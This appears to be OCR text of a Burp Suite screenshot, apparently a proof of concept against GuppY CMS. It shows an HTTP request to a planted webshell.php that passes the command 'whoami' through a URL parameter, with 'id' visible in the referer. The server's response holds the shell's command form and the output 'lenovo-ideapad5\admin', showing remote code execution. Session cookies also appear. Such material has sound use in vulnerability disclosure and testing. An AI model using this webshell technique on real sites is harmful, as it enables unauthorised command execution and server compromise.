 Request
Pretty Raw Hex JRaw \n
1 GET /guppy/file/webshell.php?cmd=whoami
HTTP/1.1
2 Host: localhost
3 sec-ch-ua: " Not A;Brand";v="99",
"Chromium";v="104"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
http://localhost/guppy/file/webshell.php?cmd=
id
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: country=us; language=en; PHPSESSID=
o4fqqt2791knq53eiiit2h4lki;
administrator_path=
http%3A%2F%2Flocalhost%2Fcuppacms%2F;
administrator_document_path=%2Fcuppacms%2F;
menu_collapsed=false; ci_session=
dh71k8fg04ohgve281h5ss1fbaem3qnj;
tarteaucitron=!youtube=true!youtubeapi=true;
googtrans=/auto/en; GuppYUser6=
kWORYsqnkWFgZ5PK052fkpdhasOcn8%2BeoZhnmmiUkWr
QmcdgmGWUn5aYYpuWZ6DIy2FnkmuhzJaRbmxrcMWZZ5WU
lpOZaMNmaZNpmZpmlJfIZJSZnJbJZZRtbZ1omZFq0JnHY
J1llJ%2BWmGOWlmegyMtiYpJrocyWkmlpa6fPkmqSZZNg
lmiRZWJmY5aXbWKWlmNjkmpllmWTa2ppapGSbJFm0JbKZ
pdgY6GYzJdrYZXUl5eTcGKZn8edanJolNCdx2WRYJekx5
ZiY2KZ1ZqXlJdhZNGemJhjkWqon56TlWeUoseWlmqRY5%
Response
Pretty Raw Hex Render JRaw \n
1 HTTP/1.1 200 OK
2 Date: Wed, 24 May 2023 08:37:36 GMT
3
4
5 X-XSS-Protection: 1; mode=block
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 220
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <html>
12 <body>
13 <form method="GET" name="webshell.php">
14 <input type="TEXT" name="cmd" autofocus
id="cmd" size="80">
15 <input type="SUBMIT" value="Execute">
16 </form>
17 <pre>
18 lenovo-ideapad5\admin
19 </pre>
20 </body>
21 </html>